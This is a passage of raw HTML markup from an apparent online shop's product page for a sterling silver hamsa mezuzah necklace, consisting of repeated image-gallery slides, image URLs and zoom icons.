//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974562553">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974595321"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974595321"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974595321">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974628089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974628089"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974628089">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974660857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974660857"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.8058333333333333; --preview-ratio: 0.8058333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="2415" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="2415" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39894974660857">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39894974693625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39894974693625"
            data-alt="Hamsa Mezuzah Necklace | Sterling Silver"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1946" alt="Hamsa Mezuzah Necklace | Sterling Silver" srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
